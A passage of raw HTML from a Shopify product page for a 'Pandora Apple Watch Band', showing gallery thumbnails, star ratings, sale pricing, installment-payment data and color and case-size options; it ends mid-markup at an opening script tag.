                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-8
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894484286"
              data-media-position="9"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-9
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41005558104382"
              data-media-position="10"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-10
"
              >
                <img src="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=54 54w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=74 74w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=104 104w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=162 162w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=208 208w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=324 324w, //euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894549822"
              data-media-position="11"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-11
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894517054"
              data-media-position="12"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-12
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894713662"
              data-media-position="13"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-13
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894746430"
              data-media-position="14"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-14
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894680894"
              data-media-position="15"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-15
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-15
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24064964624702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24064964624702__main"
        data-section="template--24064964624702__main"
        data-url="/products/pandora-apple-watch-band"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Pandora Apple Watch Band
                </h1>
                <a href="/products/pandora-apple-watch-band" class="product__title">
                  <h2 class="h1">
                    Pandora Apple Watch Band
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(989 Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--24064964624702__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24064964624702__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50217911943486">
                  <shopify-payment-terms variant-id="50217911943486" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50217911943486,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50217911976254,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50217912009022,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50217912041790,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50217912074558,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50217912107326,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5004462}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="11340459376958" /><input type="hidden" name="section-id" value="template--24064964624702__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24064964624702__main"
    class="no-js-hidden"
    data-section="template--24064964624702__main"
    data-url="/products/pandora-apple-watch-band"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964624702__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24064964624702__main-0">
              
                <span id="custom-label-template--24064964624702__main-1">
                  
                  
                  Color - Gold
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964624702__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--24064964624702__main"
              >
                
<option
        value="Gold"
        
          selected="selected"
        
        class=""
      >
        Gold
      </option>
    
<option
        value="Rose Gold"
        
        class=""
      >
        Rose Gold
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964624702__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24064964624702__main-1">
              
                <span id="custom-label-template--24064964624702__main-2">
                  
                  
                  Case Size - Apple Watch 38/40/41mm
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964624702__main-1"
                class="select__select"
                name="options[Case Size]"
                form="product-form-template--24064964624702__main"
              >
                
<option
        value="Apple Watch 38/40/41mm"
        
          selected="selected"
        
        class=""
      >
        Apple Watch 38/40/41mm
      </option>
    
<option
        value="Apple Watch 42/44/45mm"
        
        class=""
      >
        Apple Watch 42/44/45mm
      </option>
    
<option
        value="Apple Watch Ultra 49mm"
        
        class=""
      >
        Apple Watch Ultra 49mm
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
